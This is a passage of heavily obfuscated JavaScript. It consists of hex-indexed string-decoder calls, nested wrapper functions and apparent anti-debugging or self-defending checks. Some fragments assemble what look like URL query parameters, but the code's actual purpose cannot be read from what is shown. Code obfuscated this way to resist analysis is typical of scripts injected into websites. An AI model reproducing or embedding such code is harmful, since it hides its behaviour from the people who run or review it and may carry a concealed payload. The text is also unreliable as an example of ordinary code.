_0x51a1c0===_0x55b23e;},'aXpBR':_0x2f2e5b(0x161,0xc3,0x1b8,0x1e6,0x138),'HyNRm':_0x2f2e5b(0x29c,0x360,0x27d,0x21b,0x349)+_0x5b4983(-0x1ed,-0x158,-0x19a,-0x47,-0x105)+_0x5b4983(-0x131,-0x152,-0x254,-0x20d,-0x1a7)+'nt','yXrQK':function(_0x5197a4,_0x609299){return _0x5197a4+_0x609299;},'udkYZ':function(_0x5ea5e8,_0x11e7a9){return _0x5ea5e8(_0x11e7a9);},'QDghB':_0x15c423(0x323,0x25a,0x390,0x256,0x3e0)+_0x5b4983(0x47,0x85,0xa5,-0x133,-0x3f)+_0x5b4983(-0xa6,-0x96,-0x1e7,-0x1ac,-0x15d),'CEqRG':function(_0x285db2,_0x114925){return _0x285db2(_0x114925);},'odTcB':_0x5b4983(-0x2af,-0x260,-0x1ab,-0x10b,-0x1e9)+_0x2919a7(0x486,0x493,0x4c8,0x4a8,0x561)+_0x3fbb7b(0x41f,0x44a,0x4dd,0x36f,0x4d1)+'d=','BMmxw':_0x2f2e5b(0x257,0x278,0x1f0,0x2fe,0x31b)+_0x15c423(0x29e,0x1d6,0x1c3,0x351,0x34b)+_0x15c423(0x239,0x28e,0x243,0x225,0x2fb),'BBDHc':function(_0x3a36c2,_0xb9b3f2){return _0x3a36c2+_0xb9b3f2;},'CDhpP':_0x2919a7(0x589,0x53a,0x538,0x4a3,0x55c)+'=','ZDQxE':function(_0x2401e7,_0x24039e){return _0x2401e7(_0x24039e);},'CpfXB':function(_0x491838,_0x257d9e){return _0x491838+_0x257d9e;},'bZNSl':_0x2919a7(0x69f,0x5a2,0x556,0x6ac,0x5d5)+'=','xmJMo':function(_0x24fe75,_0x7b85c3){return _0x24fe75!==_0x7b85c3;},'glMWl':function(_0xa04842,_0x167de4){return _0xa04842!==_0x167de4;},'JVnuA':_0x3fbb7b(0x35e,0x44e,0x2d4,0x366,0x279),'PPylT':_0x3fbb7b(0x325,0x3f5,0x3a8,0x2ed,0x25c),'eGLRh':function(_0x14d8db,_0x160f18){return _0x14d8db+_0x160f18;},'qBaiT':function(_0x2b9295,_0x196e88){return _0x2b9295!==_0x196e88;},'bQPPi':function(_0xd19f0e,_0x1d5c14){return _0xd19f0e===_0x1d5c14;},'ntEVH':_0x2919a7(0x562,0x5cb,0x52e,0x587,0x4ec),'uStRE':_0x2919a7(0x5f0,0x715,0x5bc,0x61b,0x653),'hACKK':_0x15c423(0x25d,0x251,0x2fd,0x1cb,0x1ed)+'t','SbJlx':_0x5b4983(-0x189,-0x3b,-0x135,-0x15f,-0x12c)+_0x15c423(0x31d,0x35c,0x309,0x3fe,0x2d3)+_0x2f2e5b(0x23a,0x23c,0x151,0x2f9,0x1e0)+_0x3fbb7b(0x440,0x49c,0x410,0x4f3,0x472)+'pt'},_0x5c4fc3=(function(){function _0x3011e0(_0x49bb65,_0x12d623,_0x29d09c,_0x42fa66,_0x3f0c92){return _0x15c423(_0x42fa66- -0x6c,_0x12d623-0x1c6,_0x29d09c-0x11d,_0x29d09c,_0x3f0c92-0x18e);}var _0x2404bd={'hUaTP':function(_0x398cf8,_0x5ee794){function _0x5cfc9e(_0x92d3db,_0x24a7e2,_0x22e54c,_0x385cec,_0x2be976){return _0xc6ff(_0x22e54c- -0x1f6,_0x385cec);}return _0x24f17f[_0x5cfc9e(-0xa9,-0x3e,-0xa7,-0xb8,-0x163)](_0x398cf8,_0x5ee794);},'fKGog':_0x24f17f[_0x47d24e(-0x181,-0x135,-0x186,-0xe9,-0xf4)],'yLohl':_0x24f17f[_0x122955(0x2a6,0x39c,0x388,0x310,0x2a0)],'RKina':function(_0x347549,_0x479820){function _0x3a0036(_0x352749,_0x31505f,_0x382690,_0x5c6e09,_0x48fbb1){return _0x47d24e(_0x352749-0x1d8,_0x31505f-0x148,_0x352749-0x5a7,_0x5c6e09-0x15,_0x5c6e09);}return _0x24f17f[_0x3a0036(0x487,0x418,0x53c,0x56d,0x472)](_0x347549,_0x479820);},'RwOFn':_0x24f17f[_0x3011e0(0x1ae,0x1f4,0x1fc,0x28a,0x258)],'oqiZu':function(_0x4f677e){function _0x5ce05f(_0x2d638e,_0x4b8c32,_0x2af80b,_0x1d6114,_0x349c58){return _0x122955(_0x4b8c32,_0x4b8c32-0xa0,_0x2af80b-0x13b,_0x1d6114-0x33b,_0x349c58-0x158);}return _0x24f17f[_0x5ce05f(0x578,0x543,0x525,0x5bf,0x5a4)](_0x4f677e);},'mLHOF':function(_0x158257,_0x13619f){function _0x4de45c(_0x321358,_0x4e7ad6,_0x4c19c0,_0x249f43,_0x369400){return _0x122955(_0x4c19c0,_0x4e7ad6-0x1ac,_0x4c19c0-0x25,_0x249f43-0xe1,_0x369400-0x59);}return _0x24f17f[_0x4de45c(0x3dc,0x413,0x448,0x38f,0x315)](_0x158257,_0x13619f);},'oppdW':function(_0x7475c1,_0x131d24){function _0x3ae003(_0x1a7570,_0x3dbda5,_0x37ef6f,_0xa37d27,_0x17a112){return _0x47d24e(_0x1a7570-0xaa,_0x3dbda5-0x18c,_0xa37d27-0x463,_0xa37d27-0x1ec,_0x3dbda5);}return _0x24f17f[_0x3ae003(0x19c,0x1a1,0x310,0x256,0x1a1)](_0x7475c1,_0x131d24);},'pURrJ':_0x24f17f[_0x3011e0(0x2c4,0x2c0,0x33f,0x27d,0x2a9)],'wqPUm':_0x24f17f[_0x122955(0x164,0x15d,0x181,0x1c4,0x1a3)],'TwHap':function(_0xf4783d,_0xf7a936){function _0x24665a(_0x4be6ee,_0x8ea6a3,_0x25de0c,_0x3edf1f,_0x15f334){return _0x122955(_0x4be6ee,_0x8ea6a3-0xf6,_0x25de0c-0xb6,_0x25de0c- -0x3ec,_0x15f334-0xd3);}return _0x24f17f[_0x24665a(-0x22d,-0x221,-0x2ac,-0x36e,-0x2c9)](_0xf4783d,_0xf7a936);},'NKzET':_0x24f17f[_0x122955(0x265,0x380,0x212,0x2f4,0x2ba)],'nVoAi':_0x24f17f[_0x18c213(0x142,0x5a,-0x3d,0x11c,0x98)],'jxNVC':_0x24f17f[_0x26603f(0x1e3,0xfb,0x101,0x2a6,0x102)]};function _0x26603f(_0x4ace19,_0x573509,_0xbb1a30,_0x5210a9,_0x270aef){return _0x5b4983(_0x4ace19-0xb,_0x573509-0x118,_0x5210a9,_0x5210a9-0x1ca,_0x4ace19-0x398);}function _0x122955(_0x3736e8,_0x3c8439,_0x317bbf,_0x1684b1,_0x56034b){return _0x5b4983(_0x3736e8-0x135,_0x3c8439-0x1c8,_0x3736e8,_0x1684b1-0x117,_0x1684b1-0x31e);}function _0x47d24e(_0x3aa7d8,_0x43ecf9,_0x237176,_0x188491,_0x336678){return _0x3fbb7b(_0x237176- -0x5a0,_0x43ecf9-0x170,_0x237176-0xa5,_0x336678,_0x336678-0x172);}function _0x18c213(_0x1f8878,_0x12abd4,_0x53d166,_0x40beb9,_0x38a601){return _0x5b4983(_0x1f8878-0x1c7,_0x12abd4-0xf1,_0x38a601,_0x40beb9-0x1e,_0x12abd4-0x1f9);}if(_0x24f17f[_0x3011e0(0x212,0x302,0x323,0x2bc,0x2d0)](_0x24f17f[_0x18c213(0xee,0x18e,0x188,0xab,0x15e)],_0x24f17f[_0x26603f(0x32d,0x3ac,0x37b,0x284,0x2c2)])){var _0x39959f=!![];return function(_0x2def07,_0x450d86){function _0x5ae49e(_0x26bd1a,_0x18c1b3,_0x50dc88,_0x229a98,_0x4dee58){return _0x18c213(_0x26bd1a-0x12f,_0x26bd1a-0xb1,_0x50dc88-0x1b0,_0x229a98-0x1e8,_0x50dc88);}function _0x126c3c(_0x4cc68d,_0x14783b,_0x1677b8,_0x27f196,_0x272a9c){return _0x47d24e(_0x4cc68d-0xce,_0x14783b-0x172,_0x272a9c-0x4c3,_0x27f196-0x1c4,_0x14783b);}function _0x707200(_0x362578,_0x487399,_0x48e63b,_0x117256,_0x29f4e4){return _0x3011e0(_0x362578-0x85,_0x487399-0x1ed,_0x29f4e4,_0x362578-0xd,_0x29f4e4-0x186);}var _0x5abf35={'EjJgD':function(_0x303c22){function _0x160864(_0x3eeb20,_0x1f4c76,_0x126b86,_0x2b0238,_0x340e39){return _0xc6ff(_0x2b0238- -0x47,_0x3eeb20);}return _0x2404bd[_0x160864(0x26e,0x219,0x281,0x279,0x2d4)](_0x303c22);},'lsOcI':function(_0x1a2ce5,_0x53cc3d){function _0x2efce8(_0x552031,_0x5b00cc,_0x558f64,_0x38ac32,_0x3319de){return _0xc6ff(_0x3319de-0x320,_0x558f64);}return _0x2404bd[_0x2efce8(0x575,0x628,0x4a9,0x525,0x56f)](_0x1a2ce5,_0x53cc3d);},'EVFeW':function(_0x3ed04d,_0x2e64cd){function _0x5ae1fb(_0x1d1966,_0x22556c,_0x3750fa,_0x5844cf,_0x40507a){return _0xc6ff(_0x1d1966-0x366,_0x22556c);}return _0x2404bd[_0x5ae1fb(0x5fe,0x5ec,0x662,0x597,0x679)](_0x3ed04d,_0x2e64cd);},'vdixb':function(_0x4de4f6,_0x1a7502){function _0xf1cac6(_0x527406,_0x515b6b,_0x2fc270,_0x36cd83,_0x84e2c7){return _0xc6ff(_0x36cd83-0xfe,_0x84e2c7);}return _0x2404bd[_0xf1cac6(0x3b0,0x396,0x2c4,0x396,0x452)](_0x4de4f6,_0x1a7502);},'GyWhF':_0x2404bd[_0x45f9ba(0x2d,0x63,-0x4d,-0x13a,-0x11a)],'aTSBy':_0x2404bd[_0x45f9ba(-0x188,0x11,-0xb9,-0xb0,-0x126)]};function _0x25d877(_0x193a19,_0x199619,_0x57847e,_0x2e962e,_0x1669ce){return _0x18c213(_0x193a19-0x1b3,_0x2e962e-0x1b3,_0x57847e-0x11c,_0x2e962e-0x9f,_0x57847e);}function _0x45f9ba(_0x379253,_0x185e7c,_0x4b13c5,_0x4b66eb,_0x4a70a6){return _0x3011e0(_0x379253-0x110,_0x185e7c-0xea,_0x4b66eb,_0x4b13c5- -0x28e,_0x4a70a6-0x1db);}if(_0x2404bd[_0x126c3c(0x16a,0x1a1,0x1c6,0x22b,0x1fe)](_0x2404bd[_0x126c3c(0x304,0x364,0x3de,0x310,0x37a)],_0x2404bd[_0x126c3c(0x3c1,0x37e,0x3cf,0x442,0x37a)]))IAjtJZ[_0x25d877(0x3fe,0x306,0x34b,0x338,0x249)](_0x4185de);else{var _0x2e86eb=_0x39959f?function(){function _0x329e7f(_0x4c8682,_0x3c08f9,_0x1f151b,_0x18b90a,_0x4e3ba4){return _0x126c3c(_0x4c8682-0x181,_0x3c08f9,_0x1f151b-0x10e,_0x18b90a-0x137,_0x1f151b-0x2e4);}function _0x44d9a2(_0x53f7ca,_0x1757a2,_0x4b5d33,_0x1c117,_0x383720){return _0x126c3c(_0x53f7ca-0x1b3,_0x1757a2,_0x4b5d33-0xb0,_0x1c117-0x199,_0x53f7ca- -0x15b);}function _0x4dd2b5(_0x4124c7,_0x42859e,_0x1a666f,_0x36259f,_0x55106b){return _0x126c3c(_0x4124c7-0x1a1,_0x36259f,_0x1a666f-0xef,_0x36259f-0x1c5,_0x55106b-0x1cc);}function _0x55db4f(_0x1cfd95,_0xf1a23d,_0xe3fcd0,_0x282886,_0x4e44fd){return _0x25d877(_0x1cfd95-0xb9,_0xf1a23d-0x12,_0x4e44fd,_0xe3fcd0-0x237,_0x4e44fd-0xe7);}function _0x272c87(_0x27945e,_0x4d7676,_0x714085,_0x5054e0,_0x4b5c99){return _0x25d877(_0x27945e-0x3f,_0x4d7676-0x3d,_0x714085,_0x5054e0- -0xda,_0x4b5c99-0x2f);}if(_0x2404bd[_0x272c87(0x298,0x2aa,0x12d,0x216,0x159)](_0x2404bd[_0x272c87(0x2c2,0x1d1,0x1c0,0x1e9,0x269)],_0x2404bd[_0x272c87(0x17e,0x1d1,0x196,0x143,0x1bc)])){if(_0x450d86){if(_0x2404bd[_0x55db4f(0x4e4,0x68d,0x5ba,0x628,0x677)](_0x2404bd[_0x4dd2b5(0x55e,0x4c1,0x497,0x4be,0x473)],_0x2404bd[_0x329e7f(0x4d7,0x4c8,0x58b,0x57b,0x65f)])){var _0xd6c13e=_0x450d86[_0x272c87(0x352,0x207,0x202,0x268,0x194)](_0x2def07,arguments);return _0x450d86=null,_0xd6c13e;}else{var _0x52e4a2=IAjtJZ[_0x4dd2b5(0x44c,0x531,0x4ac,0x48b,0x45a)](_0x503a48,IAjtJZ[_0x4dd2b5(0x403,0x4ae,0x3ab,0x3b6,0x44f)](IAjtJZ[_0x44d9a2(0x1c3,0x19a,0x159,0x19a,0x213)](IAjtJZ[_0x55db4f(0x3b4,0x3cd,0x40c,0x40b,0x32c)],IAjtJZ[_0x272c87(0x128,0xde,0x156,0x138,0xf9)]),');'));_0x5e26ce=IAjtJZ[_0x44d9a2(0x1f6,0x1fe,0x138,0x170,0x176)](_0x52e4a2);}}}else return _0x181ff2;}:function(){};return _0x39959f=![],_0x2e86eb;}};}else return function(_0x3e4d42){}[_0x3011e0(0x197,0x308,0x2af,0x234,0x2b9)+_0x47d24e(-0x72,-0x213,-0x14a,-0x11a,-0x96)+'r'](MmZgHU[_0x3011e0(0x225,0x164,0x1ad,0x1e7,0x267)])[_0x122955(0x2ed,0x2f4,0x291,0x2b4,0x1c3)](MmZgHU[_0x18c213(0xc9,0xbc,0x21,0x17,0x80)]);}());function _0x5b4983(_0x1425bc,_0x2e4171,_0x51766c,_0x38df19,_0x43a82e){return _0xc6ff(_0x43a82e- -0x2e6,_0x51766c);}var _0x24e99=_0x24f17f[_0x15c423(0x337,0x426,0x3d8,0x2dc,0x429)](_0x5c4fc3,this,function(){function _0x35107e(_0x2a2a3f,_0x255d06,_0x239f91,_0x2f6d23,_0x520284){return _0x3fbb7b(_0x239f91- -0x2b6,_0x255d06-0xb8,_0x239f91-0xb3,_0x255d06,_0x520284-0x108);}function _0x1e7fc2(_0x54a340,_0x45b29b,_0x40a6aa,_0x275e1a,_0x96a80c){return _0x3fbb7b(_0x275e1a-0x1ac,_0x45b29b-0xa5,_0x40a6aa-0xbf,_0x45b29b,_0x96a80c-0x11a);}function _0x499491(_0xcc7d0b,_0x44bc33,_0x34f796,_0x51a3c1,_0x38878b){return _0x3fbb7b(_0x44bc33-0x124,_0x44bc33-0x150,_0x34f796-0x36,_0x38878b,_0x38878b-0x1f);}function _0x54d68a(_0x227042,_0x40a37e,_0x48a5b3,_0x460c59,_0x288ca3){return _0x15c423(_0x460c59-0x1b6,_0x40a37e-0x2c,_0x48a5b3-0x18b,_0x48a5b3,_0x288ca3-0xea);}var _0x44e888={'DxKsB':function(_0x375293,_0x4df7db){function _0x575e49(_0x526aaf,_0x120c30,_0x5f0bba,_0x4f8b5a,_0x45fae0){return _0xc6ff(_0x45fae0- -0xcf,_0x5f0bba);}return _0x24f17f[_0x575e49(0x163,0x5,0x68,0x132,0xb2)](_0x375293,_0x4df7db);}};function _0x2bc343(_0x1911f7,_0x3e72a1,_0x1d1687,_0x597d8c,_0xffd985){return _0x2919a7(_0x3e72a1,_0x3e72a1-0xb6,_0x1d1687-0x8f,_0x597d8c-0x8c,_0xffd985- -0x42);}if(_0x24f17f[_0x499491(0x32d,0x3e8,0x3a6,0x4b4,0x4a2)](_0x24f17f[_0x35107e(-0x37,0x8,0x33,0x11,-0x5a)],_0x24f17f[_0x35107e(0x1,0x3e,0x72,-0x41,-0x4f)]))return _0x24e99[_0x499491(0x56a,0x57d,0x52d,0x492,0x521)+_0x2bc343(0x524,0x5ef,0x517,0x671,0x5b4)]()[_0x35107e(0xeb,0xf,0xed,0x1e1,0xcc)+'h'](_0x24f17f[_0x499491(0x509,0x439,0x366,0x50d,0x3c8)])[_0x35107e(0x1be,0x105,0x1a3,0x1b2,0x28e)+_0x499491(0x473,0x545,0x472,0x4ce,0x49b)]()[_0x54d68a(0x53c,0x44c,0x47b,0x456,0x500)+_0x499491(0x494,0x57a,0x601,0x56b,0x5a6)+'r'](_0x24e99)[_0x54d68a(0x42b,0x427,0x365,0x401,0x3bf)+'h'](_0x24f17f[_0x54d68a(0x44a,0x2a5,0x40f,0x373,0x369)]);else VQAfZT[_0x54d68a(0x505,0x446,0x3a1,0x47a,0x4ef)](_0x2b158e,0x257*-0x1+-0x18ef+0x1b46);});_0x24f17f[_0x15c423(0x2a5,0x339,0x339,0x318,0x31b)](_0x24e99);function _0x2919a7(_0x560fe1,_0x23d788,_0x437efc,_0x2f2701,_0x57e067){return _0xc6ff(_0x57e067-0x391,_0x560fe1);}var _0x304f6b=(function(){function _0x315316(_0x280560,_0x505322,_0x4f2015,_0x515af4,_0x33a5c3){return _0x3fbb7b(_0x33a5c3- -0x1e5,_0x505322-0x22,_0x4f2015-0x1cc,_0x280560,_0x33a5c3-0xa6);}function _0x2e1973(_0x4fdec3,_0x149ee3,_0x86e367,_0x3ad780,_0x418bfc){return _0x3fbb7b(_0x3ad780- -0x14,_0x149ee3-0x45,_0x86e367-0x124,_0x418bfc,_0x418bfc-0x16b);}function _0x4b88e1(_0x107e75,_0xec0dc2,_0x574e19,_0x14425b,_0x586cd2){return _0x5b4983(_0x107e75-0x12e,_0xec0dc2-0x8c,_0x586cd2,_0x14425b-0x1bc,_0x574e19-0x47a);}function _0x40086d(_0x14f73e,_0x41778b,_0x362629,_0x2d2c8a,_0x22a124){return _0x5b4983(_0x14f73e-0x79,_0x41778b-0xaf,_0x2d2c8a,_0x2d2c8a-0xa8,_0x362629-0x5f);}var _0x3876ce={'zySNo':_0x24f17f[_0x4b88e1(0x326,0x34e,0x2dc,0x33d,0x3c3)],'KjCNk':_0x24f17f[_0x315316(0x16f,0x1c8,0x187,0x1c9,0x181)],'yuvib':function(_0x4510fa,_0x101d13){function _0x2f3fd5(_0x17fd37,_0x220372,_0x2c528b,_0x21750c,_0x4ba17c){return _0x4b88e1(_0x17fd37-0x65,_0x220372-0x106,_0x4ba17c- -0x4b1,_0x21750c-0x37,_0x2c528b);}return _0x24f17f[_0x2f3fd5(-0x256,-0x24c,-0x11c,-0x2a6,-0x1f3)](_0x4510fa,_0x101d13);},'mddJh':_0x24f17f[_0x4b88e1(0x3b1,0x36b,0x44f,0x490,0x428)],'cXNbJ':function(_0x36a0d8,_0x3504f1){function _0x7a7600(_0x507820,_0x290a8e,_0x4a65f6,_0xbd4450,_0x2c0509){return _0x395555(_0x507820-0x22,_0xbd4450-0x175,_0x4a65f6-0x53,_0x4a65f6,_0x2c0509-0x1b5);}return _0x24f17f[_0x7a7600(0x51a,0x57e,0x57c,0x4c1,0x500)](_0x36a0d8,_0x3504f1);},'mzJHJ':_0x24f17f[_0x395555(0x314,0x296,0x2db,0x2b8,0x229)],'zFBGQ':function(_0x21d1c6,_0x22ce71){function _0x4b2668(_0x25a233,_0x378f9a,_0x32278c,_0x5c0992,_0x455094){return _0x4b88e1(_0x25a233-0x1a,_0x378f9a-0x16,_0x32278c- -0x3dc,_0x5c0992-0x1e,_0x378f9a);}return _0x24f17f[_0x4b2668(-0x6d,-0x41,-0xa3,-0x69,-0xec)](_0x21d1c6,_0x22ce71);},'LdFem':_0x24f17f[_0x395555(0x281,0x374,0x3ef,0x291,0x42f)],'ESQpo':function(_0x25b495,_0x4086a6){function _0x1ac5c7(_0xec3047,_0x40d53d,_0x73073b,_0xa86151,_0x1dd25a){return _0x315316(_0x1dd25a,_0x40d53d-0x1d4,_0x73073b-0x6a,_0xa86151-0x153,_0xec3047- -0x179);}return _0x24f17f[_0x1ac5c7(0x48,0x0,-0x4b,0x26,-0x75)](_0x25b495,_0x4086a6);},'IEDEo':function(_0x54f1ef){function _0x583137(_0x34c121,_0x14ce05,_0x21a5e4,_0x33b9c8,_0x59bb93){return _0x40086d(_0x34c121-0x9f,_0x14ce05-0x105,_0x34c121-0x268,_0x33b9c8,_0x59bb93-0x50);}return _0x24f17f[_0x583137(0x22d,0x1a0,0x163,0x221,0x1fd)](_0x54f1ef);},'BWJxo':function(_0x149e95,_0x5f0b94){function _0xab8e40(_0x1fb713,_0x540bb9,_0x69c23c,_0x206708,_0x233b55){return _0x4b88e1(_0x1fb713-0x180,_0x540bb9-0x1bd,_0x233b55- -0x140,_0x206708-0x9,_0x1fb713);}return _0x24f17f[_0xab8e40(0x237,0x246,0x301,0x2fd,0x267)](_0x149e95,_0x5f0b94);},'EsRoV':_0x24f17f[_0x315316(0x222,0x2f1,0x23b,0x1ae,0x228)],'AFmll':function(_0x129420,_0x212415){function _0x499730(_0x324688,_0x280e76,_0x453323,_0x350f12,_0x2c5cde){return _0x4b88e1(_0x324688-0x3d,_0x280e76-0x126,_0x324688- -0x32f,_0x350f12-0x9c,_0x350f12);}return _0x24f17f[_0x499730(0x29,0xf7,0x18,-0x1b,-0x65)](_0x129420,_0x212415);},'hBWlv':_0x24f17f[_0x2e1973(0x41f,0x50f,0x3d6,0x42d,0x516)],'PzYWc':_0x24f17f[_0x395555(0x403,0x314,0x271,0x258,0x2a9)],'wgcBM':function(_0x4bd654,_0x493b50){function _0x447a3d(_0xb8fb13,_0x1b34c9,_0x30bdda,_0x1577e3,_0x266a75){return _0x2e1973(_0xb8fb13-0x36,_0x1b34c9-0x1e3,_0x30bdda-0x178,_0x30bdda- -0x39c,_0x266a75);}return _0x24f17f[_0x447a3d(0x7e,0xff,0xef,0x83,0xc0)](_0x4bd654,_0x493b50);},'dLCBW':_0x24f17f[_0x395555(0x2c2,0x38b,0x394,0x39f,0x368)],'KSPRM':function(_0x371c7a,_0xa5feda){function _0x4151dc(_0xdf4ba3,_0x32c921,_0x189075,_0x3d22e1,_0x4e7392){return _0x2e1973(_0xdf4ba3-0x7b,_0x32c921-0x62,_0x189075-0x1ed,_0x4e7392- -0x44e,_0x3d22e1);}return _0x24f17f[_0x4151dc(0xfd,-0x6e,0x6f,-0xba,0x1e)](_0x371c7a,_0xa5feda);},'GLMVL':_0x24f17f[_0x2e1973(0x47e,0x3de,0x40b,0x3b2,0x353)],'SYXIA':_0x24f17f[_0x2e1973(0x505,0x4e2,0x3eb,0x41c,0x40a)],'wdiwl':function(_0x500f08,_0x1cbb8e){function _0x2432d5(_0x2394e0,_0x110f65,_0x268280,_0x1a725f,_0x350c44){return _0x40086d(_0x2394e0-0x35,_0x110f65-0x151,_0x110f65- -0x70,_0x268280,_0x350c44-0x121);}return _0x24f17f[_0x2432d5(-0x1d6,-0x1a8,-0xf6,-0x104,-0x149)](_0x500f08,_0x1cbb8e);},'EsZLX':_0x24f17f[_0x4b88e1(0x30b,0x3dc,0x3f6,0x331,0x4bb)]};function _0x395555(_0x4dcddc,_0x21899f,_0x3ea594,_0x56ef92,_0x21960f){return _0x2919a7(_0x56ef92,_0x21899f-0x186,_0x3ea594-0x72,_0x56ef92-0xeb,_0x21899f- -0x209);}if(_0x24f17f[_0x395555(0x363,0x2a4,0x2ea,0x2e6,0x285)](_0x24f17f[_0x395555(0x470,0x3ae,0x43e,0x3da,0x481)],_0x24f17f[_0x395555(0x465,0x3ae,0x457,0x367,0x442)])){var _0x778098=new _0x3178be(wXRCok[_0x40086d(-0x1b0,-0xf8,-0x176,-0x110,-0x1fc)]),_0x8c139a=new _0x53400a(wXRCok[_0x40086d(0xac,0x9c,-0x39,0x67,-0xfe)],'i'),_0x560b26=wXRCok[_0x4b88e1(0x45d,0x2f6,0x3ea,0x465,0x4bf)](_0x752780,wXRCok[_0x40086d(-0xe2,-0x164,-0xfa,-0xdc,-0x9e)]);!_0x778098[_0x4b88e1(0x380,0x1a4,0x294,0x35f,0x1cd)](wXRCok[_0x4b88e1(0x359,0x403,0x3d1,0x3bc,0x491)](_0x560b26,wXRCok[_0x2e1973(0x2ab,0x32a,0x282,0x326,0x25c)]))||!_0x8c139a[_0x4b88e1(0x324,0x28b,0x294,0x25b,0x222)](wXRCok[_0x40086d(-0x10e,-0x1e8,-0x158,-0x1c0,-0x84)](_0x560b26,wXRCok[_0x4b88e1(0x36d,0x39c,0x374,0x3c4,0x2b7)]))?wXRCok[_0x315316(0x115,0x2b1,0x21a,0x121,0x1c4)](_0x560b26,'0'):wXRCok[_0x2e1973(0x4a3,0x4ed,0x524,0x479,0x3de)](_0x20fddf);}else{var _0x2a16ed=!![];return function(_0x46cc9c,_0x486345){var _0x2dead9={'qknBc':function(_0x39eebd,_0xccf2b2){function _0x286fad(_0x25751b,_0x1d7e17,_0x54a825,_0x365c46,_0x4fcab1){return _0xc6ff(_0x25751b-0x1bf,_0x365c46);}return _0x3876ce[_0x286fad(0x416,0x499,0x484,0x471,0x416)](_0x39eebd,_0xccf2b2);},'gjlXg':_0x3876ce[_0xd68dde(0x27b,0x25a,0x2f4,0x308,0x249)],'yzOwS':function(_0x1568eb,_0x495357){function _0x1581a6(_0x49adbd,_0x41b04a,_0x45d8ee,_0xece7e1,_0x39b591){return _0xd68dde(_0x49adbd-0xce,_0x49adbd,_0x45d8ee-0x143,_0xece7e1-0x1,_0x39b591-0xb1);}return _0x3876ce[_0x1581a6(0x261,0x1dc,0x31d,0x2ef,0x2a2)](_0x1568eb,_0x495357);},'OyDby':function(_0x492c41,_0x2f6b09){function _0x1a6465(_0x3c703b,_0x4a7dd1,_0x1550f8,_0x46513c,_0x511b11){return _0xd68dde(_0x3c703b-0x1b,_0x511b11,_0x1550f8-0x189,_0x46513c-0x4a,_0x3c703b-0x395);}return _0x3876ce[_0x1a6465(0x591,0x5c3,0x5fe,0x52c,0x5e2)](_0x492c41,_0x2f6b09);},'SxTGo':_0x3876ce[_0xd68dde(0x69,0xa3,0x8e,0x19f,0x14a)],'TBGNm':_0x3876ce[_0xd68dde(0x2eb,0x29e,0x309,0x19c,0x229)],'rfSTK':function(_0x1890ff,_0x120a08){function _0x1d5157(_0x48f9a2,_0x51fccf,_0x3ccd7d,_0x5d88e3,_0x3a7c92){return _0xd68dde(_0x48f9a2-0xbb,_0x48f9a2,_0x3ccd7d-0x157,_0x5d88e3-0x105,_0x3a7c92- -0x1f3);}return _0x3876ce[_0x1d5157(0x10f,-0x55,-0x40,0xe1,0x6e)](_0x1890ff,_0x120a08);},'EqSCB':_0x3876ce[_0x32c232(0xeb,0x1a0,0x10e,0x1b6,0x1c)],'ajseK':function(_0x56c7ba,_0x213901){function _0x44ad78(_0x281844,_0x2f56d4,_0x4942a3,_0x17de31,_0x64fe4a){return _0xd68dde(_0x281844-0x3d,_0x2f56d4,_0x4942a3-0x71,_0x17de31-0x16d,_0x64fe4a-0xa4);}return _0x3876ce[_0x44ad78(0x30d,0x297,0x231,0x337,0x2c9)](_0x56c7ba,_0x213901);},'kqqDB':_0x3876ce[_0x4a3d60(0x290,0x160,0x2eb,0x224,0x2dd)],'SoZaK':_0x3876ce[_0x32c232(-0xf3,-0x108,-0x17,0x89,-0x6d)]};function _0x32c232(_0x42218f,_0x1a6e90,_0x3b2f81,_0x2af4df,_0x404f86){return _0x4b88e1(_0x42218f-0x18d,_0x1a6e90-0x1d6,_0x3b2f81- -0x336,_0x2af4df-0x14a,_0x1a6e90);}function _0x363181(_0x6ec2ac,_0xb48702,_0x1f800b,_0x31b5b7,_0x50c1fa){return _0x40086d(_0x6ec2ac-0x93,_0xb48702-0x3c,_0x31b5b7-0x5d,_0x1f800b,_0x50c1fa-0x171);}function _0x4a3d60(_0x25dd50,_0x2aa140,_0x5ca3b3,_0x178e94,_0x4d9947){return _0x40086d(_0x25dd50-0x4d,_0x2aa140-0x16,_0x178e94-0x25e,_0x2aa140,_0x4d9947-0x45);}function _0x39c05b(_0x4580ed,_0x187ba4,_0x5b51b5,_0x32dc1a,_0x1af198){return _0x395555(_0x4580ed-0xaf,_0x1af198-0x2d,_0x5b51b5-0x138,_0x4580ed,_0x1af198-0x15b);}function _0xd68dde(_0x25a64d,_0x2507bb,_0x35b8d2,_0x22739a,_0xa7bc14){return _0x395555(_0x25a64d-0xc6,_0xa7bc14- -0x184,_0x35b8d2-0x131,_0x2507bb,_0xa7bc14-0x11a);}if(_0x3876ce[_0x39c05b(0x3c2,0x2e6,0x36f,0x43c,0x384)](_0x3876ce[_0xd68dde(0x109,0x2b1,0x23f,0x275,0x1e6)],_0x3876ce[_0x39c05b(0x3df,0x3b7,0x438,0x43d,0x397)])){if(_0x32efef){var _0x11476e=_0xcaa460[_0x4a3d60(0x1b9,0x1af,0x296,0x253,0x234)](_0x15fdb1,arguments);return _0x4c9a41=null,_0x11476e;}}else{var _0x544849=_0x2a16ed?function(){var _0x19061f={'nDslu':function(_0xa3c676,_0x301227){function _0x5a5d57(_0x52ecd6,_0x330501,_0x2fc737,_0x5f1dbe,_0x23e045){return _0xc6ff(_0x5f1dbe-0x10d,_0x330501);}return _0x2dead9[_0x5a5d57(0x2e6,0x243,0x1f4,0x297,0x324)](_0xa3c676,_0x301227);},'HLznZ':_0x2dead9[_0x36ad11(0x548,0x533,0x445,0x4f7,0x45a)],'xuZCb':function(_0x314199,_0x30ebcb){function _0x4eab68(_0x42d737,_0x133cc1,_0x5517d3,_0x2d441e,_0x5c6251){return _0x36ad11(_0x5c6251,_0x133cc1-0x36,_0x5517d3-0x157,_0x2d441e-0x78,_0x42d737- -0x3fc);}return _0x2dead9[_0x4eab68(0x1cd,0x115,0x1af,0x282,0xf5)](_0x314199,_0x30ebcb);},'ZCfoe':function(_0x387bf1,_0x502f18){function _0x3bcc93(_0x515987,_0x2333a6,_0xcf4b83,_0x41039e,_0x5d8444){return _0x36ad11(_0x5d8444,_0x2333a6-0x188,_0xcf4b83-0x28,_0x41039e-0x17d,_0x2333a6- -0x181);}return _0x2dead9[_0x3bcc93(0x429,0x448,0x4c0,0x509,0x4f9)](_0x387bf1,_0x502f18);},'llhiy':function(_0x4e9b6f,_0x51ddf2){function _0x50f1bb(_0x129c97,_0x1ed110,_0x42f1d9,_0x25fae7,_0x25127a){return 